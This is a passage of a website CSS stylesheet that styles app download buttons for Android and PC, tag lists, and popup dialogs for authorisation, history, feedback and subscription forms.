    border-radius: 6px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li.active>a,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li.active>a,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li.active>a,
.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li:hover>a,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li:hover>a,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li:hover>a {
    background: rgba(254, 198, 41, 0.1);
    border: 1px solid rgba(254, 198, 41, 0.3);
    color: #ffdb8a
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.info,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.info,
.bodyWrap .gdMainBox .boxWrap .boxR ul.info {
    margin: 14px 0 0;
    line-height: 26px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.info li,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.info li,
.bodyWrap .gdMainBox .boxWrap .boxR ul.info li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.info li>span,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.info li>span,
.bodyWrap .gdMainBox .boxWrap .boxR ul.info li>span {
    display: inline-block;
    width: 76px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns,
.bodyWrap .gdMainBox .boxWrap .boxR .btns {
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    font-size: 16px;
    color: #fff
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a {
    width: 276px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    padding-right: 14px;
    background: linear-gradient(-90deg, #0184FF, #11AEFF);
    border-radius: 24px;
    margin: 0 auto 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a:hover,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a:hover,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a:hover {
    color: #fff;
    opacity: .85
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a>span,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a>span,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a>span {
    font-size: 12px;
    line-height: 16px;
    font-weight: 300;
    zoom: .9
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a .icon {
    width: 26px;
    height: 30px;
    background-position: -240px -140px;
    position: absolute;
    right: 24px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn {
    background: linear-gradient(-90deg, #2DC87A, #0FCF89)
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn .icon {
    width: 22px;
    height: 30px;
    background-position: -271px -140px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn {
    line-height: 18px;
    background: linear-gradient(-90deg, #A932F3, #EB50FE)
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn .icon {
    width: 30px;
    height: 24px;
    background-position: -298px -144px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn {
    background: linear-gradient(-90deg, #FF9950, #FFE743)
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn .icon {
    width: 29px;
    height: 29px;
    background-position: -333px -140px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn {
    cursor: no-drop;
    background: #BABABA
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn:hover,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn:hover,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn:hover {
    opacity: 1
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn .icon {
    width: 29px;
    height: 29px;
    background-position: -367px -140px
}

.gdBodyWrap .popupBox,
.inBodyWrap .popupBox,
.bodyWrap .popupBox {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1002;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .popupBox .boxCont,
.inBodyWrap .popupBox .boxCont,
.bodyWrap .popupBox .boxCont {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .popupBox .authBox,
.inBodyWrap .popupBox .authBox,
.bodyWrap .popupBox .authBox,
.gdBodyWrap .popupBox .historyBox,
.inBodyWrap .popupBox .historyBox,
.bodyWrap .popupBox .historyBox,
.gdBodyWrap .popupBox .feedbackBox,
.inBodyWrap .popupBox .feedbackBox,
.bodyWrap .popupBox .feedbackBox,
.gdBodyWrap .popupBox .subSuccessBox,
.inBodyWrap .popupBox .subSuccessBox,
.bodyWrap .popupBox .subSuccessBox,
.gdBodyWrap .popupBox .subBox,
.inBodyWrap .popupBox .subBox,
.bodyWrap .popupBox .subBox {
    width: 470px;
    height: 324px;
    border-radius: 24px;
    background: linear-gradient(180deg, #ECFFF6 0%, #fff 50%, #fff 100%);
    padding: 24px 0;
    position: relative
}

.gdBodyWrap .popupBox .authBox>.tip,
.inBodyWrap .popupBox .authBox>.tip,
.bodyWrap .popupBox .authBox>.tip,
.gdBodyWrap .popupBox .historyBox>.tip,
.inBodyWrap .popupBox .historyBox>.tip,
.bodyWrap .popupBox .historyBox>.tip,
.gdBodyWrap .popupBox .feedbackBox>.tip,
.inBodyWrap .popupBox .feedbackBox>.tip,
.bodyWrap .popupBox .feedbackBox>.tip,
.gdBodyWrap .popupBox .subSuccessBox>.tip,
.inBodyWrap .popupBox .subSuccessBox>.tip,
.bodyWrap .popupBox .subSuccessBox>.tip,
.gdBodyWrap .popupBox .subBox>.tip,
.inBodyWrap .popupBox .subBox>.tip,
.bodyWrap .popupBox .subBox>.tip {
    position: absolute;
    top: -11px;
    left: 33px;
    width: 87px;
    height: 95px;
    background-position: -303px -183px
}

.gdBodyWrap .popupBox .authBox .boxTop,
.inBodyWrap .popupBox .authBox .boxTop,
.bodyWrap .popupBox .authBox .boxTop,
.gdBodyWrap .popupBox .historyBox .boxTop,
.inBodyWrap .popupBox .historyBox .boxTop,
.bodyWrap .popupBox .historyBox .boxTop,
.gdBodyWrap .popupBox .feedbackBox .boxTop,
.inBodyWrap .popupBox .feedbackBox .boxTop,
.bodyWrap .popupBox .feedbackBox .boxTop,
.gdBodyWrap .popupBox .subSuccessBox .boxTop,
.inBodyWrap .popupBox .subSuccessBox .boxTop,
.bodyWrap .popupBox .subSuccessBox .boxTop,
.gdBodyWrap .popupBox .subBox .boxTop,
.inBodyWrap .popupBox .subBox .boxTop,
.bodyWrap .popupBox .subBox .boxTop {
    display: flex;
    flex-direction: column;
    align-items: center
}

.gdBodyWrap .popupBox .authBox .boxTop>p,
.inBodyWrap .popupBox .authBox .boxTop>p,
.bodyWrap .popupBox .authBox .boxTop>p,
.gdBodyWrap .popupBox .historyBox .boxTop>p,
.inBodyWrap .popupBox .historyBox .boxTop>p,
.bodyWrap .popupBox .historyBox .boxTop>p,
.gdBodyWrap .popupBox .feedbackBox .boxTop>p,
.inBodyWrap .popupBox .feedbackBox .boxTop>p,
.bodyWrap .popupBox .feedbackBox .boxTop>p,
.gdBodyWrap .popupBox .subSuccessBox .boxTop>p,
.inBodyWrap .popupBox .subSuccessBox .boxTop>p,
.bodyWrap .popupBox .subSuccessBox .boxTop>p,
.gdBodyWrap .popupBox .subBox .boxTop>p,
.inBodyWrap .popupBox .subBox .boxTop>p,
.bodyWrap .popupBox .subBox .boxTop>p {
    font-size: 36px;
    line-height: 60px;
    color: #333;
    font-weight: bold
}

.gdBodyWrap .popupBox .authBox .boxCenter,
.inBodyWrap .popupBox .authBox .boxCenter,
.bodyWrap .popupBox .authBox .boxCenter,
.gdBodyWrap .popupBox .historyBox .boxCenter,
.inBodyWrap .popupBox .historyBox .boxCenter,
.bodyWrap .popupBox .historyBox .boxCenter,
.gdBodyWrap .popupBox .feedbackBox .boxCenter,
.inBodyWrap .popupBox .feedbackBox .boxCenter,
.bodyWrap .popupBox .feedbackBox .boxCenter,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter,
.inBodyWrap .popupBox .subSuccessBox .boxCenter,
.bodyWrap .popupBox .subSuccessBox .boxCenter,
.gdBodyWrap .popupBox .subBox .boxCenter,
.inBodyWrap .popupBox .subBox .boxCenter,
.bodyWrap .popupBox .subBox .boxCenter {
    margin: 28px 60px 32px;
    position: relative
}

.gdBodyWrap .popupBox .authBox .boxCenter p,
.inBodyWrap .popupBox .authBox .boxCenter p,
.bodyWrap .popupBox .authBox .boxCenter p,
.gdBodyWrap .popupBox .historyBox .boxCenter p,
.inBodyWrap .popupBox .historyBox .boxCenter p,
.bodyWrap .popupBox .historyBox .boxCenter p,
.gdBodyWrap .popupBox .feedbackBox .boxCenter p,
.inBodyWrap .popupBox .feedbackBox .boxCenter p,
.bodyWrap .popupBox .feedbackBox .boxCenter p,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p,
.bodyWrap .popupBox .subSuccessBox .boxCenter p,
.gdBodyWrap .popupBox .subBox .boxCenter p,
.inBodyWrap .popupBox .subBox .boxCenter p,
.bodyWrap .popupBox .subBox .boxCenter p {
    font-size: 18px;
    line-height: 22px;
    color: #333
}

.gdBodyWrap .popupBox .authBox .boxCenter input,
.inBodyWrap .popupBox .authBox .boxCenter input,
.bodyWrap .popupBox .authBox .boxCenter input,
.gdBodyWrap .popupBox .historyBox .boxCenter input,
.inBodyWrap .popupBox .historyBox .boxCenter input,
.bodyWrap .popupBox .historyBox .boxCenter input,
.gdBodyWrap .popupBox .feedbackBox .boxCenter input,
.inBodyWrap .popupBox .feedbackBox .boxCenter input,
.bodyWrap .popupBox .feedbackBox .boxCenter input,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter input,
.inBodyWrap .popupBox .subSuccessBox .boxCenter input,
.bodyWrap .popupBox .subSuccessBox .boxCenter input,
.gdBodyWrap .popupBox .subBox .boxCenter input,
.inBodyWrap .popupBox .subBox .boxCenter input,
.bodyWrap .popupBox .subBox .boxCenter input {
    font-size: 16px;
    color: #999999;
    margin-top: 18px;
    width: 100%;
    height: 54px;
    background: #F7F7F7;
    border-radius: 5px;
    border: unset;
    text-indent: 20px
}

.gdBodyWrap .popupBox .authBox .boxBottom,
.inBodyWrap .popupBox .authBox .boxBottom,
.bodyWrap .popupBox .authBox .boxBottom,
.gdBodyWrap .popupBox .historyBox .boxBottom,
.inBodyWrap .popupBox .historyBox .boxBottom,
.bodyWrap .popupBox .historyBox .boxBottom,
.gdBodyWrap .popupBox .feedbackBox .boxBottom,
.inBodyWrap .popupBox .feedbackBox .boxBottom,
.bodyWrap .popupBox .feedbackBox .boxBottom,
.gdBodyWrap .popupBox .subSuccessBox .boxBottom,
.inBodyWrap .popupBox .subSuccessBox .boxBottom,
.bodyWrap .popupBox .subSuccessBox .boxBottom,
.gdBodyWrap .popupBox .subBox .boxBottom,
.inBodyWrap .popupBox .subBox .boxBottom,
.bodyWrap .popupBox .subBox .boxBottom {
    display: flex;
    justify-content: center
}

.gdBodyWrap .popupBox .authBox .boxBottom button,
.inBodyWrap .popupBox .authBox .boxBottom button,
.bodyWrap .popupBox .authBox .boxBottom button,
.gdBodyWrap .popupBox .historyBox .boxBottom button,
.inBodyWrap .popupBox .historyBox .boxBottom button,
.bodyWrap .popupBox .historyBox .boxBottom button,
.gdBodyWrap .popupBox .feedbackBox .boxBottom button,
.inBodyWrap .popupBox .feedbackBox .boxBottom button,
.bodyWrap .popupBox .feedbackBox .boxBottom button,
.gdBodyWrap .popupBox .subSuccessBox .boxBottom button,
.inBodyWrap .popupBox .subSuccessBox .boxBottom button,
.bodyWrap .popupBox .subSuccessBox .boxBottom button,
.gdBodyWrap .popupBox .subBox .boxBottom button,
.inBodyWrap .popupBox .subBox .boxBottom button,
.bodyWrap .popupBox .subBox .boxBottom button {
    width: 350px;
    height: 54px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    text-align: center;
    line-height: 54px
}

.gdBodyWrap .popupBox .authBox .close,
.inBodyWrap .popupBox .authBox .close,
.bodyWrap .popupBox .authBox .close,
.gdBodyWrap .popupBox .historyBox .close,
.inBodyWrap .popupBox .historyBox .close,
.bodyWrap .popupBox .historyBox .close,
.gdBodyWrap .popupBox .feedbackBox .close,
.inBodyWrap .popupBox .feedbackBox .close,
.bodyWrap .popupBox .feedbackBox .close,
.gdBodyWrap .popupBox .subSuccessBox .close,
.inBodyWrap .popupBox .subSuccessBox .close,
.bodyWrap .popupBox .subSuccessBox .close,
.gdBodyWrap .popupBox .subBox .close,
.inBodyWrap .popupBox .subBox .close,
.bodyWrap .popupBox .subBox .close {
    cursor: pointer
}

.gdBodyWrap .popupBox .authBox>.close,
.inBodyWrap .popupBox .authBox>.close,
.bodyWrap .popupBox .authBox>.close,
.gdBodyWrap .popupBox .historyBox>.close,
.inBodyWrap .popupBox .historyBox>.close,
.bodyWrap .popupBox .historyBox>.close,
.gdBodyWrap .popupBox .feedbackBox>.close,
.inBodyWrap .popupBox .feedbackBox>.close,
.bodyWrap .popupBox .feedbackBox>.close,
.gdBodyWrap .popupBox .subSuccessBox>.close,
.inBodyWrap .popupBox .subSuccessBox>.close,
.bodyWrap .popupBox .subSuccessBox>.close,
.gdBodyWrap .popupBox .subBox>.close,
.inBodyWrap .popupBox .subBox>.close,
.bodyWrap .popupBox .subBox>.close {
    width: 20px;
    height: 20px;
    background-position: -3px -287px;
    position: absolute;
    top: 24px;
    right: 24px
}

.gdBodyWrap .popupBox .waitBox,
.inBodyWrap .popupBox .waitBox,
.bodyWrap .popupBox .waitBox,
.gdBodyWrap .popupBox .subSuccessBox,
.inBodyWrap .popupBox .subSuccessBox,
.bodyWrap .popupBox .subSuccessBox {
    height: 236px
}

.gdBodyWrap .popupBox .waitBox>.tip,
.inBodyWrap .popupBox .waitBox>.tip,
.bodyWrap .popupBox .waitBox>.tip,
.gdBodyWrap .popupBox .subSuccessBox>.tip,
.inBodyWrap .popupBox .subSuccessBox>.tip,
.bodyWrap .popupBox .subSuccessBox>.tip {
    top: -13px;
    width: 96px;
    height: 98px;
    background-position: -404px -183px
}

.gdBodyWrap .popupBox .waitBox .boxCenter,
.inBodyWrap .popupBox .waitBox .boxCenter,
.bodyWrap .popupBox .waitBox .boxCenter,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter,
.inBodyWrap .popupBox .subSuccessBox .boxCenter,
.bodyWrap .popupBox .subSuccessBox .boxCenter {
    text-align: center;
    margin: 27px 0 17px
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.wait,
.inBodyWrap .popupBox .waitBox .boxCenter p.wait,
.bodyWrap .popupBox .waitBox .boxCenter p.wait,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.bodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.gdBodyWrap .popupBox .waitBox .boxCenter p.success,
.inBodyWrap .popupBox .waitBox .boxCenter p.success,
.bodyWrap .popupBox .waitBox .boxCenter p.success,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p.success,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p.success,
.bodyWrap .popupBox .subSuccessBox .boxCenter p.success {
    font-size: 18px;
    color: #999
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.wait,
.inBodyWrap .popupBox .waitBox .boxCenter p.wait,
.bodyWrap .popupBox .waitBox .boxCenter p.wait,
.gdBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.inBodyWrap .popupBox .subSuccessBox .boxCenter p.wait,
.bodyWrap .popupBox .subSuccessBox .boxCenter p.wait {
    display: none
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.wait,
.inBodyWrap .popupBox .waitBox .boxCenter p.wait,
.bodyWrap .popupBox .waitBox .boxCenter p.wait {
    display: block
}

.gdBodyWrap .popupBox .waitBox .boxCenter p.success,
.inBodyWrap .popupBox .waitBox .boxCenter p.success,
.bodyWrap .popupBox .waitBox .boxCenter p.success {
    display: none
}

.gdBodyWrap .popupBox .authBox,
.inBodyWrap .popupBox .authBox,
.bodyWrap .popupBox .authBox,
.gdBodyWrap .popupBox .historyBox,
.inBodyWrap .popupBox .historyBox,
.bodyWrap .popupBox .historyBox,
.gdBodyWrap .popupBox .feedbackBox,
.inBodyWrap .popupBox .feedbackBox,
.bodyWrap .popupBox .feedbackBox {
    width: 470px;
    border-radius: 24px;
    height: fit-content;
    max-height: 770px;
    background: linear-gradient(180deg, #F5F5FF 0%, #fff 21%, #fff 100%);
    padding: 22px 0px 32px
}

.gdBodyWrap .popupBox .authBox .tip,
.inBodyWrap .popupBox .authBox .tip,
.bodyWrap .popupBox .authBox .tip,
.gdBodyWrap .popupBox .historyBox .tip,
.inBodyWrap .popupBox .historyBox .tip,
.bodyWrap .popupBox .historyBox .tip,
.gdBodyWrap .popupBox .feedbackBox .tip,
.inBodyWrap .popupBox .feedbackBox .tip,
.bodyWrap .popupBox .feedbackBox .tip {
    width: 96px;
    height: 96px;
    background-position: -193px -183px;
    left: 25px;
    top: -11px
}

.gdBodyWrap .popupBox .authBox .boxHead,
.inBodyWrap .popupBox .authBox .boxHead,
.bodyWrap .popupBox .authBox .boxHead,
.gdBodyWrap .popupBox .historyBox .boxHead,
.inBodyWrap .popupBox .historyBox .boxHead,
.bodyWrap .popupBox .historyBox .boxHead,
.gdBodyWrap .popupBox .feedbackBox .boxHead,
.inBodyWrap .popupBox .feedbackBox .boxHead,
.bodyWrap .popupBox .feedbackBox .boxHead {
    display: flex;
    flex-direction: column;
    align-items: center
}

.gdBodyWrap .popupBox .authBox .boxHead p,
.inBodyWrap .popupBox .authBox .boxHead p,
.bodyWrap .popupBox .authBox .boxHead p,
.gdBodyWrap .popupBox .historyBox .boxHead p,
.inBodyWrap .popupBox .historyBox .boxHead p,
.bodyWrap .popupBox .historyBox .boxHead p,
.gdBodyWrap .popupBox .feedbackBox .boxHead p,
.inBodyWrap .popupBox .feedbackBox .boxHead p,
.bodyWrap .popupBox .feedbackBox .boxHead p {
    font-size: 36px;
    line-height: 64px;
    color: #333;
    font-weight: 700
}

.gdBodyWrap .popupBox .authBox .boxBody,
.inBodyWrap .popupBox .authBox .boxBody,
.bodyWrap .popupBox .authBox .boxBody,
.gdBodyWrap .popupBox .historyBox .boxBody,
.inBodyWrap .popupBox .historyBox .boxBody,
.bodyWrap .popupBox .historyBox .boxBody,
.gdBodyWrap .popupBox .feedbackBox .boxBody,
.inBodyWrap .popupBox .feedbackBox .boxBody,
.bodyWrap .popupBox .feedbackBox .boxBody {
    max-height: calc(100vh - 280px);
    font-size: 18px;
    line-height: 22px;
    color: #333;
    margin-right: 10px;
    padding: 6px 45px 32px 60px;
    overflow-y: auto;
    height: auto
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar,
.gdBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar {
    width: 7px
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.gdBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .historyBox .boxBody::-webkit-scrollbar-thumb,
.gdBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .feedbackBox .boxBody::-webkit-scrollbar-thumb {
    background: #dfdfdf;
    border-radius: 6px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem,
.bodyWrap .popupBox .authBox .boxBody .bodyItem,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem {
    position: relative
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem>p,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem>p,
.bodyWrap .popupBox .authBox .boxBody .bodyItem>p,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem>p,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem>p,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem>p,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem>p,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem>p,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem>p {
    margin-top: 22px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .feBack,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack {
    display: grid;
    grid-template-columns: repeat(3, 110px);
    justify-content: space-between;
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li {
    cursor: pointer;
    margin-top: 12px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0 5px;
    background: #F7F5F5;
    border-radius: 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li.active,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li.active,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .feBack li.active,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li.active,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li.active,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .feBack li.active,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li.active,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li.active,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .feBack li.active {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.bodyWrap .popupBox .authBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .authBox .boxBody .bodyItem textarea,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem textarea,
.bodyWrap .popupBox .authBox .boxBody .bodyItem textarea,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem textarea,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem textarea,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem textarea,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem textarea,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem textarea,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem textarea {
    font-size: 14px;
    color: #999999;
    padding: 10px 12px;
    margin-top: 16px;
    width: 100%;
    height: 130px;
    background: #F7F7F7;
    border-radius: 5px;
    border: unset;
    resize: none
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem input,
.bodyWrap .popupBox .authBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem input,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem input,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem input {
    height: 54px;
    margin-top: 24px;
    font-size: 16px
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .countChange,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .countChange,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .countChange,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .countChange,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .countChange,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .countChange,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .countChange,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .countChange,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .countChange {
    position: absolute;
    right: 10px;
    bottom: 10px;
    font-size: 14px;
    line-height: 18px;
    color: #999
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfile,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfile,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .inputfile,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfile,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfile,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfile,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfile,
.inBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfile,
.bodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfile {
    display: none
}

.gdBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn,
.inBodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn,
.bodyWrap .popupBox .authBox .boxBody .bodyItem .inputfileBtn,
.gdBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn,
.inBodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn,
.bodyWrap .popupBox .historyBox .boxBody .bodyItem .inputfileBtn,
.gdBodyWrap .popupBox .feedbackBox .boxBody .bodyItem .inputfileBtn,
